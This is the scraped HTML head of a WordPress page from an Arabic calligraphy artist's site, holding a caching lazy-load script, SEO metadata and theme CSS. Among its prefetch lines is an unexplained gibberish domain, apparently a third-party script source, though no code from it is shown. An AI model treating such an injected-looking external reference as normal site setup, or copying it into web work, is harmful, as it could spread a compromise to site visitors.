

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thearabiccalligraphy.com/slider-parallax/dsc06987ss/
body_size: 17202
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.thearabiccalligraphy.com/xmlrpc.php">
          <link rel="apple-touch-icon" sizes="144x144" href="https://www.thearabiccalligraphy.com/wp-content/uploads/2020/02/logo-white_30.png" />  <title>Hicham Chajai – Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.thearabiccalligraphy.com/slider-parallax/dsc06987ss/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.2" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Arabic Calligraphy - Hicham Chajai | Arabic Calligraphy Designs &amp; Workshops by Hicham Chajai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hicham Chajai – Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai" />
		<meta property="og:url" content="https://www.thearabiccalligraphy.com/slider-parallax/dsc06987ss/" />
		<meta property="article:published_time" content="2020-02-03T21:03:58+00:00" />
		<meta property="article:modified_time" content="2020-05-08T23:08:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hicham Chajai – Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.thearabiccalligraphy.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/#listItem","name":"Hicham Chajai - Arabic Calligraphy"}},{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/#listItem","position":2,"name":"Hicham Chajai - Arabic Calligraphy","previousItem":{"@type":"ListItem","@id":"https:\/\/www.thearabiccalligraphy.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/#itempage","url":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/","name":"Hicham Chajai \u2013 Arabic Calligraphy | Arabic Calligraphy - Hicham Chajai","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/#breadcrumblist"},"author":{"@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author"},"creator":{"@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author"},"datePublished":"2020-02-03T21:03:58+00:00","dateModified":"2020-05-09T00:08:50+01:00"},{"@type":"Organization","@id":"https:\/\/www.thearabiccalligraphy.com\/#organization","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","url":"https:\/\/www.thearabiccalligraphy.com\/"},{"@type":"Person","@id":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/#author","url":"https:\/\/www.thearabiccalligraphy.com\/author\/chajairocketmail-com\/","name":"chajai@rocketmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.thearabiccalligraphy.com\/slider-parallax\/dsc06987ss\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cd354f08dd289d514606afa6f7ca644ba07fac864bc94823ca0d7c9ef57d2ccf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chajai@rocketmail.com"}},{"@type":"WebSite","@id":"https:\/\/www.thearabiccalligraphy.com\/#website","url":"https:\/\/www.thearabiccalligraphy.com\/","name":"Arabic Calligraphy - Hicham Chajai","description":"Arabic Calligraphy Designs & Workshops by Hicham Chajai","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.thearabiccalligraphy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Feed" href="https://www.thearabiccalligraphy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Comments Feed" href="https://www.thearabiccalligraphy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arabic Calligraphy - Hicham Chajai &raquo; Hicham Chajai &#8211; Arabic Calligraphy Comments Feed" href="https://www.thearabiccalligraphy.com/slider-parallax/dsc06987ss/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thearabiccalligraphy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='menu-image-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siliconfolio-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-portfolio/framework/css/style.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone_vegas-css' href='https://www.thearabiccalligraphy.com/wp-content/plugins/pheromone-shortcodes/vc_extend/vegas.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone_vc_style-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/pheromone-shortcodes/vc_extend/vc.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=1752811063' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 30px !important;
                        height: 30px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/bootstrap.css?ver=1752811063' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%7CKanit%3A400%2C200%2C100%2C300%2C500%2C600%2C700%2C800%2C900%7CGreat+Vibes&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pheromone-style-css' href='https://www.thearabiccalligraphy.com/wp-content/themes/pheromone/style.css?ver=1.3.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-style-css-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/theme-style.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/font-awesome.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-icons-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/ionicons.min.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/owl.carousel.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swipebox-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/swipebox.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/animate.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-woocommerce-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pheromone-responsive-css' href='https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/responsive.css?ver=1752811063' type='text/css' media='all' />
<style id='pheromone-responsive-inline-css' type='text/css'>
.scroll-top { background-color: #d3bd98}
.navbar-nav ul.sm-nowrap .current-menu-ancestor > a  { color: #d3bd98}
.share-class a.active-menu { color: #d3bd98 !important}
.navbar-nav ul.sm-nowrap .current-menu-ancestor li.current-menu-item a { color: #d3bd98}
.navbar-nav ul.sm-nowrap li.current-menu-item > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-menu-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-page-parent > a, .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current_page_parent > a { color: #d3bd98}
.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children > a.sub-active { color: #d3bd98}
.burger_pheromone_menu_overlay_normal li.current-menu-item > a,.burger_pheromone_menu_overlay_normal li.current-page-item > a { color: #d3bd98}
.menu-transparent .navbar.top-nav-collapse .nav > li > a.active-menu { color: #d3bd98 !important;}
#status { background: #d3bd98}
.intro-body h1,.intro-body h2,.intro-body h3,.intro-body h4,.intro-body h5,.intro-body h6 { color: #ffffff}
.tag-body h1,.tag-body h2,.tag-body h3,.tag-body h4,.tag-body h5,.tag-body h6 { color: #ffffff}
.breadcrumbs, .breadcrumbs a, .breadcrumbs span { color: #ffffff}
.menu-transparent .navbar .nav > li > a { color: #ffffff}
.tag_line_image .tag_line_author, .tag_line_image .tag_line_author a { color: #ffffff}
.tag_line_image .tag_line_date { color: #ffffff}
.intro-body .icon-big { color: #ffffff} 
/* Custom CSS END */
</style>
